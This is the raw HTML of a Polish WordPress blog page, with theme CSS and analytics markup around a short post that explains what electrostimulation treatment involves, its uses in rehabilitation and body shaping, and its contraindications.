.et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://www.19688.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.19688.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.19688.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.19688.pl/wp-json/wp/v2/posts/229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.19688.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.19688.pl/?p=229' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ4N01CSLD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CQ4N01CSLD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-229 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-9" class="et-trending-post et-trending-latest">
											<a href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych,...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://www.19688.pl/serwis-samochodowy-auto-serwis-szczecin-nabijanie-klimatyzacji/">Serwis samochodowy &#8211; auto serwis Szczecin. Nabija...</a>
										</div>
																			<div id="et-trending-post-540" class="et-trending-post">
											<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie...</a>
										</div>
																									</div>
								
								<div style="color:#999999;">
&nbsp;  
</div>
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.19688.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukaj:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.19688.pl/" data-fixed-height="51">
							<img src="https://www.19688.pl/wp-content/uploads/2019/08/logo2.png" alt="najtańsze taxi w Olsztynie - numer" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.19688.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-229" class="module single-post-module post-229 post type-post status-publish format-standard has-post-thumbnail hentry category-inne et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Na czym polega elektrostymulacja?</h1>
								<div class="post-meta">
									<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">kwi 10, 2017</span> | <a href="https://www.19688.pl/kategoria/inne/" rel="tag">Inne</a> | <a class="comments-link" href="https://www.19688.pl/na-czym-polega-elektrostymulacja/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://www.19688.pl/na-czym-polega-elektrostymulacja/" title="Na czym polega elektrostymulacja?" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2019/04/mięśnie_1554884343.jpg" alt="Na czym polega elektrostymulacja?" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Elektrostymulacja to zabieg, który wykonuje się przy użyciu specjalnego urządzenia na fotelu zabiegowym lub kosmetycznym. Od aparatu tego doprowadza się elektrody do ciała pacjenta i mocuje się je w odpowiednich miejscach przy zastosowaniu opasek zapinanych na rzepy a następnie podłącza się do nich kable. Miejsca w których są podłączone elektrody są zdezynfekowane, a na elektrody nakładany jest żel. Przy użyciu prądu o niskiej częstotliwości zaczyna się zabieg, zwiększając siłę a po dojściu do największej dawki stopniowo zmniejsza się je do najmniejszej.</p>
<p>&nbsp;</p>
<p><a href="http://blog-medyczny.pl/elektrostymulacja-przy-odchudzaniu/">Elektrostymulacja mięśni</a> znajduje zastosowanie przede wszystkim przy leczeniu mięśni uszkodzonych przy porażeniach. Zabieg ten jest skuteczną metodą modelującą sylwetkę. Zwiększa on sprawność mięśni oraz zmniejsza ilość tkanki tłuszczowe a najlepsze efekty są widoczne na brzuchu. Elektrostymulacja doskonale sprawdza się w rehabilitacji a także w sytuacjach zmniejszania bólu a także jako zabieg wspierający fizykoterapię. Zabieg ten nie może być wykonywany u osób cierpiących na choroby serca. Przeciwwskazaniami do tego zabiegu są również żylaki.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://www.19688.pl/tajemniczy-numer-ip/" rel="bookmark" title="Tajemniczy numer IP">Tajemniczy numer IP</a></li>
<li><a href="https://www.19688.pl/gdzie-sprawdzic-wyniki-gry-kaskada/" rel="bookmark" title="Gdzie sprawdzić wyniki gry Kaskada ?">Gdzie sprawdzić wyniki gry Kaskada ?</a></li>
<li><a href="https://www.19688.pl/bmi-podstawowe-informacje/" rel="bookmark" title="BMI &#8211; podstawowe informacje">BMI &#8211; podstawowe informacje</a></li>
<li><a href="https://www.19688.pl/polecane-szczepienia-dla-psa-w-pierwszych-miesiacach-zycia/" rel="bookmark" title="Polecane szczepienia dla psa w pierwszych miesiącach życia">Polecane szczepienia dla psa w pierwszych miesiącach życia</a></li>
</ol>
</div>
																	</div>
														</div>
														<div class="post-footer">
								
																<div class="rating-stars">
									<p id="rate-title" class="rate-title">Wskaźnik:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="229" />								</div>
																<style type="text/css" id="rating-stars">
									.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #00a8ff;
									}
								</style>
							</div>

																				</article>

						<nav class="post-nav">
							<div class="nav-links clearfix">
								<div class="nav-link nav-link-prev">
									<a href="https://www.19688.pl/kilka-porad-jak-sie-oswiadczyc/" rel="prev"><span class="button">Poprzedni</span><span class="title">Kilka porad, jak się oświadczyć</span></a>								</div>
								<div class="nav-link nav-link-next">
									<a href="https://www.19688.pl/rownowaga-chemiczna-w-akwarium-co-moze-jej-zagrazac/" rel="next"><span class="button">Następny</span><span class="title">Równowaga chemiczna w akwarium &#8211; co może jej zagrażać?</span></a>								</div>
							</div>
						</nav>
												<div class="et_extra_other_module author-box vcard">
							<div class="author-box-header">
								<h3>O autorze</h3>
							</div>
							<div class="author-box-content clearfix">
								<div class="author-box-avatar">
									<img alt='19688.pl' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/>								</div>
								<div class="author-box-description">
									<h4><a class="author-link url fn" href="https://www.19688.pl/author/19688-pl/" rel="author" title="Wyświetl wszystkie posty użytkownika 19688.pl">19688.pl</a></h4>
									<p class="note"></p>
									<ul class="social-icons">
																			</ul>
								</div>
							</div>
						</div>
						
												<div class="et_extra_other_module related-posts">
							<div class="related-posts-header">
								<h3>powiązane posty</h3>
							</div>
							<div class="related-posts-content clearfix">
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/" title="Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2025/05/biblioteczka_1746866051.jpg" alt="Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/drewniana-biblioteczka-kreatywne-pomysly-na-aranzacje-przestrzeni-domowej/">Drewniana biblioteczka – kreatywne pomysły na aranżację przestrzeni domowej</a></h4>
									<p class="date"><span class="updated">10 maja 2025</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/sztuczne-kwiaty-w-warszawie-i-okolicach/" title="Sztuczne kwiaty w Warszawie i okolicach" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2020/06/bukiet_1593453243.jpg" alt="Sztuczne kwiaty w Warszawie i okolicach" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/sztuczne-kwiaty-w-warszawie-i-okolicach/">Sztuczne kwiaty w Warszawie i okolicach</a></h4>
									<p class="date"><span class="updated">29 czerwca 2018</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/jak-zaczac-wlasny-biznes/" title="Jak zacząć własny biznes?" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2021/10/biznes_1635254102.jpg" alt="Jak zacząć własny biznes?" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/jak-zaczac-wlasny-biznes/">Jak zacząć własny biznes?</a></h4>
									<p class="date"><span class="updated">26 października 2021</span></p>
								</div>
																<div class="related-post">
									<div class="featured-image"><a href="https://www.19688.pl/polecane-szczepienia-dla-psa-w-pierwszych-miesiacach-zycia/" title="Polecane szczepienia dla psa w pierwszych miesiącach życia" class="post-thumbnail">
				<img src="https://www.19688.pl/wp-content/uploads/2019/03/pies_1552749567.jpg" alt="Polecane szczepienia dla psa w pierwszych miesiącach życia" /><span class="et_pb_extra_overlay"></span>
			</a></div>
									<h4 class="title"><a href="https://www.19688.pl/polecane-szczepienia-dla-psa-w-pierwszych-miesiacach-zycia/">Polecane szczepienia dla psa w pierwszych miesiącach życia</a></h4>
									<p class="date"><span class="updated">16 marca 2017</span></p>
								</div>
																							</div>
						</div>
										
							</div><!-- /.et_pb_extra_column.et_pb_extra_column_main -->

			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://www.19688.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie zmieniają branżę?</a>
									</li>
											<li>
